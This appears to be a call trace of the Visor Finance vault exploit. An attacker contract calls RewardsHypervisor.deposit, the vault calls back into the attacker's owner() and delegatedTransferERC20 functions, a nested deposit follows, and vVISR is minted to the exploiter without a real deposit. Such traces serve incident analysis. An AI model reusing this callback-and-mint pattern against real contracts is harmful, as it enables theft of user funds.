 Launcher [Launcher] Visor Finance Exploiter
0→ CALL [Receiver] Exploit contract . 0x4a0b0c38 ( ) ( )
1→ CALL Visor Finance RewardsHypervisor . deposit(byte4_match) ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Receiver] Exploit contract, anonymous = [Launcher] Visor Finance Exploiter ) ( raw data )
2→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
2→ STATICCALL Visor Finance: VISR Token . balanceOf ( account = Visor Finance RewardsHypervisor ) ( 9,219,200,268,612,237,484,049,971 )
2→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
2→ CALL [Receiver] Exploit contract . owner(byte4_match) ( ) ( raw data )
2→ CALL [Receiver] Exploit contract . delegatedTransferERC20(byte4_match) ( anonymous = Visor Finance: VISR Token, anonymous = Visor Finance RewardsHypervisor, anonymous = 100,000,000,000,000,000,000,000,000 ) ( )
3→ CALL Visor Finance RewardsHypervisor . deposit(byte4_match) ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Receiver] Exploit contract, anonymous = [Launcher] Visor Finance Exploiter ) ( raw data )
4→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
4→ STATICCALL Visor Finance: VISR Token . balanceOf ( account = Visor Finance RewardsHypervisor ) ( 9,219,200,268,612,237,484,049,971 )
4→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
4→ CALL [Receiver] Exploit contract . owner(byte4_match) ( ) ( raw data )
4→ CALL [Receiver] Exploit contract . delegatedTransferERC20(byte4_match) ( anonymous = Visor Finance: VISR Token, anonymous = Visor Finance RewardsHypervisor, anonymous = 100,000,000,000,000,000,000,000,000 ) ( )
4→ CALL vVISR . mint(byte4_match) ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )
2→ CALL vVISR . mint(byte4_match) ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )